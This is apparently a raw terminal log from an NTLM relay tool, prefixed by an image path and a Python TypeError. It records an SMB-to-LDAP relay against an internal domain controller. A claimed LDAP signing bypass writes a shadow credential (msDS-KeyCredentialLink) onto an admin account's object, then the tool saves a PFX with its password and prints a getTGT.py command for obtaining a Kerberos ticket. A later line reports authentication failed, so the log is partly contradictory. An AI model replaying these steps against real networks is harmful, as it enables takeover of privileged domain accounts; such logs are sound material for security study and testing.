 TypeError: '<' not supported between instances of 'str' and 'int'
[*] (SMB): Received connection from 127.0.0.1, attacking target ldap://192.168.2.187
[*] LDAP signing bypass: base session opened as \mtourine
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] Found 0 existing KeyCredential(s) on target object
[*] LDAP signing bypass: same-record frame sent, victim catbird.local\dziming writing msDS-KeyCredentialLink on CN=daniel ziming,OU=Admin,OU=Users,OU=Corp,DC=catbird,DC=
local
[*] LDAP signing bypass: Bind -> success
[*] LDAP signing bypass: Modify -> success
[*] LDAP signing bypass: read-back confirms the target now holds our value
[*] Saved PFX (#PKCS12) certificate & key at path: Z9hBC32X.pfx
[*] Must be used with password: RkjKLA3phU8Q1SO3fUo4
[*] Run the following command to obtain a TGT
[*] python3 getTGT.py -cert-pfx Z9hBC32X.pfx -pfx-pass RkjKLA3phU8Q1SO3fUo4 catbird.local/dziming
[-] (SMB): Authenticating against ldap://192.168.2.187 as CATBIRD.LOCAL/DZIMING FAILED
^[[2~